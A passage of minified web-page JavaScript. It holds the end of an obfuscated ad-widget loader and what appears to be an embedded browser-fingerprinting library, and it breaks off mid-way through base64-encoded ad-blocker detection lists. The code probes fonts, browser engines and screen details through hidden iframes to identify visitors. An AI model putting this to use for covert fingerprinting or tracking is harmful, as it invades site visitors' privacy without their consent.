null===_0x47ae92||_0x537afe!==_0x47ae92['dataset']['id']?(_0x3d4b81['dataset']['id']=_0x537afe,_0x117616['after'](_0x3d4b81),!0x0):void(_0x47ae92=null);});}(document,window,'waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ',{'fsl':'','fs':parseInt('1',0xa),'fsw':parseInt('300',0xa),'fsh':parseInt('250',0xa),'dc':parseInt('1',0xa),'dr':parseInt('1',0xa),'dh':parseInt('5',0xa),'dv':parseInt('5',0xa),'dir':'3:2','dtl':parseInt('2',0xa),'mc':parseInt('1',0xa),'mr':parseInt('1',0xa),'mh':parseInt('5',0xa),'mv':parseInt('5',0xa),'mir':'3:2','mtl':parseInt('2',0xa),'maw':parseInt('450',0xa),'bg':'rgba(255,255,255,1)','ibs':parseInt('0',0xa),'ibc':'rgba(0,0,0,1)','ize':parseInt('0',0xa),'tff':'2','tfs':parseInt('14',0xa),'tc':'rgba(0,0,0,1)','tch':'rgba(0,0,0,1)','ta':'left','tfw':parseInt('0',0xa),'tfst':parseInt('0',0xa),'lt':'','ll':'','lff':'2','lfs':parseInt('12',0xa),'lc':'rgba(128,128,128,1)','lfw':parseInt('0',0xa),'lfst':parseInt('0',0xa),'lp':'top_right'}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var t,r=(e=e||"").length%16,o=e.length-r,a=[0,n],i=[0,n],c=[0,0],u=[0,0],l=[2277735313,289559509],b=[1291169091,658871167];for(t=0;t<o;t+=16)c=[255&e.charCodeAt(t+4)|(255&e.charCodeAt(t+5))<<8|(255&e.charCodeAt(t+6))<<16|(255&e.charCodeAt(t+7))<<24,255&e.charCodeAt(t)|(255&e.charCodeAt(t+1))<<8|(255&e.charCodeAt(t+2))<<16|(255&e.charCodeAt(t+3))<<24],u=[255&e.charCodeAt(t+12)|(255&e.charCodeAt(t+13))<<8|(255&e.charCodeAt(t+14))<<16|(255&e.charCodeAt(t+15))<<24,255&e.charCodeAt(t+8)|(255&e.charCodeAt(t+9))<<8|(255&e.charCodeAt(t+10))<<16|(255&e.charCodeAt(t+11))<<24],c=m(c=d(c,l),31),a=s(a=m(a=v(a,c=d(c,b)),27),i),a=s(d(a,[0,5]),[0,1390208809]),u=m(u=d(u,b),33),i=s(i=m(i=v(i,u=d(u,l)),31),a),i=s(d(i,[0,5]),[0,944331445]);switch(c=[0,0],u=[0,0],r){case 15:u=v(u,f([0,e.charCodeAt(t+14)],48));case 14:u=v(u,f([0,e.charCodeAt(t+13)],40));case 13:u=v(u,f([0,e.charCodeAt(t+12)],32));case 12:u=v(u,f([0,e.charCodeAt(t+11)],24));case 11:u=v(u,f([0,e.charCodeAt(t+10)],16));case 10:u=v(u,f([0,e.charCodeAt(t+9)],8));case 9:u=d(u=v(u,[0,e.charCodeAt(t+8)]),b),i=v(i,u=d(u=m(u,33),l));case 8:c=v(c,f([0,e.charCodeAt(t+7)],56));case 7:c=v(c,f([0,e.charCodeAt(t+6)],48));case 6:c=v(c,f([0,e.charCodeAt(t+5)],40));case 5:c=v(c,f([0,e.charCodeAt(t+4)],32));case 4:c=v(c,f([0,e.charCodeAt(t+3)],24));case 3:c=v(c,f([0,e.charCodeAt(t+2)],16));case 2:c=v(c,f([0,e.charCodeAt(t+1)],8));case 1:c=d(c=v(c,[0,e.charCodeAt(t)]),l),a=v(a,c=d(c=m(c,31),b))}return a=s(a=v(a,[0,e.length]),i=v(i,[0,e.length])),i=s(i,a),a=s(a=h(a),i=h(i)),i=s(i,a),("00000000"+(a[0]>>>0).toString(16)).slice(-8)+("00000000"+(a[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function y(e){return parseFloat(e)}function g(e,n){return"number"==typeof e&&isNaN(e)?n:e}function w(e){return e.reduce((function(e,n){return e+(n?1:0)}),0)}function L(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function k(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function V(e){return"function"!=typeof e}function W(e,n,o){var i=Object.keys(e).filter((function(e){return!function(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}(o,e)})),s=Array(i.length);return u(i,(function(t,r){s[r]=function(e,n){var t=new Promise((function(t){var r=Date.now();c(e.bind(null,n),(function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t((function(){return{error:k(e[1]),duration:o}}));var a=e[1];if(V(a))return t((function(){return{value:a,duration:o}}));t((function(){return new Promise((function(e){var n=Date.now();c(a,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var a=o+Date.now()-n;if(!t[0])return e({error:k(t[1]),duration:a});e({value:t[1],duration:a})}))}))}))}))}));return l(t),function(){return t.then((function(e){return e()}))}}(e[t],n)})),function(){return t(this,void 0,void 0,(function(){var e,n,t,o,c,d;return r(this,(function(m){switch(m.label){case 0:for(e={},n=0,t=i;n<t.length;n++)o=t[n],e[o]=void 0;c=Array(i.length),d=function(){var n;return r(this,(function(t){switch(t.label){case 0:return n=!0,[4,u(i,(function(t,r){if(!c[r])if(s[r]){var o=s[r]().then((function(n){return e[t]=n}));l(o),c[r]=o}else n=!1}))];case 1:return t.sent(),n?[2,"break"]:[4,a(1)];case 2:return t.sent(),[2]}}))},m.label=1;case 1:return[5,d()];case 2:if("break"===m.sent())return[3,4];m.label=3;case 3:return[3,1];case 4:return[4,Promise.all(c)];case 5:return m.sent(),[2,e]}}))}))}}function Z(){var e=window,n=navigator;return w(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function S(){var e=window,n=navigator;return w(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!Z()}function X(){var e=window,n=navigator;return w(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function F(){var e=window,n=navigator;return w(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===n.vendor.indexOf("Apple"),"getStorageUpdates"in n,"WebKitMediaKeys"in e])>=4}function C(){var e=window;return w(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function x(){var e,n,t=window;return w(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function Y(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function G(){var e=X(),n=x();if(!e&&!n)return!1;var t=window;return w(["onorientationchange"in t,"orientation"in t,e&&!("SharedWorker"in t),n&&/android/i.test(navigator.appVersion)])>=2}function R(e){var n=new Error(e);return n.name=e,n}function M(e,n,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,l;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:l=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var o=!1,a=function(){o=!0,e()};l.onload=a,l.onerror=function(e){o=!0,r(e)};var i=l.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",n&&"srcdoc"in l?l.srcdoc=n:l.src="about:blank",t.body.appendChild(l);var c=function(){var e,n;o||("complete"===(null===(n=null===(e=l.contentWindow)||void 0===e?void 0:e.document)||void 0===n?void 0:n.readyState)?a():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=l.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,e(l,l.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=l.parentNode)||void 0===u||u.removeChild(l),[7];case 11:return[2]}}))}))}function j(e){for(var n=function(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),a=o[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){i[e]=i[e]||[],i[e].push(n)};;){var l=c.exec(o[2]);if(!l)break;var s=l[0];switch(s[0]){case".":u("class",s.slice(1));break;case"#":u("id",s.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[a,i]}(e),t=n[0],r=n[1],o=document.createElement(null!=t?t:"div"),a=0,i=Object.keys(r);a<i.length;a++){var c=i[a],u=r[c].join(" ");"style"===c?I(o.style,u):o.setAttribute(c,u)}return o}function I(e,n){for(var t=0,r=n.split(";");t<r.length;t++){var o=r[t],a=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(a){var i=a[1],c=a[2],u=a[4];e.setProperty(i,c,u||"")}}}var A=["monospace","sans-serif","serif"],J=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function H(e){return e.toDataURL()}var N,P;function z(){var e=this;return function(){if(void 0===P){var e=function(){var n=D();E(n)?P=setTimeout(e,2500):(N=n,P=void 0)};e()}}(),function(){return t(e,void 0,void 0,(function(){var e;return r(this,(function(n){switch(n.label){case 0:return E(e=D())?N?[2,o([],N,!0)]:Y()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:n.sent(),e=D(),n.label=2;case 2:return E(e)||(N=e),[2,e]}var t}))}))}}function D(){var e=screen;return[g(y(e.availTop),null),g(y(e.width)-y(e.availWidth)-g(y(e.availLeft),0),null),g(y(e.height)-y(e.availHeight)-g(y(e.availTop),0),null),g(y(e.availLeft),null)]}function E(e){for(var n=0;n<4;++n)if(e[n])return!1;return!0}function T(e){var n;return t(this,void 0,void 0,(function(){var t,o,i,c,u,l,s;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(e.length),c={},B(o),s=0;s<e.length;++s)u=j(e[s]),B(l=t.createElement("div")),l.appendChild(u),o.appendChild(l),i[s]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(s=0;s<e.length;++s)i[s].offsetParent||(c[e[s]]=!0)}finally{null===(n=o.parentNode)||void 0===n||n.removeChild(o)}return[2,c]}}))}))}function B(e){e.style.setProperty("display","block","important")}function O(e){return matchMedia("(inverted-colors: ".concat(e,")")).matches}function _(e){return matchMedia("(forced-colors: ".concat(e,")")).matches}function Q(e){return matchMedia("(prefers-contrast: ".concat(e,")")).matches}function U(e){return matchMedia("(prefers-reduced-motion: ".concat(e,")")).matches}function K(e){return matchMedia("(dynamic-range: ".concat(e,")")).matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return M((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),a={},i={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'".concat(e,"',").concat(n))}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)a[A[s]]=u[s].offsetWidth,i[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==a[e]||n[t].offsetHeight!==i[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,a,i;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-